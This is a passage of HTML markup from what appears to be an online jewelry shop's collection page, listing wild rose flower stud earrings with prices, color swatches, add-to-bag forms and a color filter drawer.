//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_GreenWildRoseonCard-197683_7644ff93-6392-47fc-b72f-1f7e22f56daf-321225.jpg?v=1717058418&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_9427629965600" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629394604320">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629394604320"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="9427629965600" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_9427629965600" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629394604320">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629394604320"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="9427629965600" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/blue-wild-rose-flower-stud-earrings">Blue Wild Rose Flower Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="Color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purple;"
      aria-label="Color Purple"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="Color Black"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: blue;"
      aria-label="Color Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="Color White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/purple-wild-rose-flower-stud-earrings" aria-label="Purple Wild Rose Flower Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Purple Wild Rose Flower Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRose-772592_780fb83c-d093-4d84-b4d4-20ed5fba0ec0-988576.jpg?v=1717058660&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=150 150w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=200 200w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=240 240w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=280 280w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=300 300w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=360 360w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=400 400w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=450 450w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=500 500w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=550 550w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=600 600w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=650 650w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=700 700w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=750 750w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=800 800w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=850 850w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=900 900w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=950 950w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FlowerStudEarrings_PurpleWildRoseonCardEdited-913140_d8087555-9151-416d-b0d6-638d61853406-857401.jpg?v=1717058660&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_9427631178016" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629398765856">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629398765856"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="9427631178016" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_9427631178016" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="48629398765856">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="48629398765856"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="9427631178016" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/purple-wild-rose-flower-stud-earrings">Purple Wild Rose Flower Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$40.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            5 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #ffc5d1;"
      aria-label="Color Pink"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: purple;"
      aria-label="Color Purple"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #010101;"
      aria-label="Color Black"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: blue;"
      aria-label="Color Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #d3d6ca;"
      aria-label="Color White"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                  </div>

                  
                    <div>
                      <div class="pagination"><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-40 of 107
      products
    </p></div>

                      <div class="collection__infinite-trigger">
                        
                          <a href="/collections/sweet-sentimental-gifts?page=2" class="btn btn--secondary no-transition" data-click-to-load>Load more</a>
                        
                      </div>
                    </div>
                  

                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-color"
    data-button="group_toggle"
    data-drawer-group-toggle="color"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Color
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-color"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
    data-filter-type="list"
  ><ul
          class="filter-drawer__list has-swatch"
          
        ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Avocado--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Avocado"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Avocado"
      data-value-escaped="Avocado"
      id="filter--filter.v.option.color--Avocado--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #7A7E01;"
        ></div><span class="filter-item__label">
          Avocado
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black"
      data-value-escaped="Black"
      id="filter--filter.v.option.color--Black--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #010101;"
        ></div><span class="filter-item__label">
          Black
        </span>
        <span class="filter-item__count fs-body-75">(4)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Black / Gold (BG)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Black / Gold (BG)"
      data-value-escaped="Black%20/%20Gold%20(BG)"
      id="filter--filter.v.option.color--Black%20/%20Gold%20(BG)--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: black/gold(bg);"
        ></div><span class="filter-item__label">
          Black / Gold (BG)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Blue--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Blue"
      data-value-escaped="Blue"
      id="filter--filter.v.option.color--Blue--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: blue;"
        ></div><span class="filter-item__label">
          Blue
        </span>
        <span class="filter-item__count fs-body-75">(7)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Brown--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Brown"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Brown"
      data-value-escaped="Brown"
      id="filter--filter.v.option.color--Brown--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: brown;"
        ></div><span class="filter-item__label">
          Brown
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold%20Metallic%20(GO)--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold Metallic (GO)"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold Metallic (GO)"
      data-value-escaped="Gold%20Metallic%20(GO)"
      id="filter--filter.v.option.color--Gold%20Metallic%20(GO)--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: goldmetallic(go);"
        ></div><span class="filter-item__label">
          Gold Metallic (GO)
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gold/White--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gold/White"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gold/White"
      data-value-escaped="Gold/White"
      id="filter--filter.v.option.color--Gold/White--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gold/white;"
        ></div><span class="filter-item__label">
          Gold/White
        </span>
        <span class="filter-item__count fs-body-75">(1)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Gray--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Gray"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Gray"
      data-value-escaped="Gray"
      id="filter--filter.v.option.color--Gray--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: gray;"
        ></div><span class="filter-item__label">
          Gray
        </span>
        <span class="filter-item__count fs-body-75">(6)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Green--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Green"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Green"
      data-value-escaped="Green"
      id="filter--filter.v.option.color--Green--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: #536f58;"
        ></div><span class="filter-item__label">
          Green
        </span>
        <span class="filter-item__count fs-body-75">(2)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Ivory--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Ivory"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Ivory"
      data-value-escaped="Ivory"
      id="filter--filter.v.option.color--Ivory--drawer"
      

    >

    <div class="filter-item__content-inner"><div
          class="filter-item__swatch"
          data-shape="round"
          style="background-color: ivory;"
        ></div><span class="filter-item__label">
          Ivory
        </span>
        <span class="filter-item__count fs-body-75">(5)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.option.color--Light%20Blue--drawer"
  >
    <input
      type="checkbox"
      name="filter.v.option.color"
      value="Light Blue"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.option.color=Light Blue"
      data-value-escaped="Light%20Blue"
      id="filter--filter.v.option.color--Light%20Blue--drawer"
      

    >

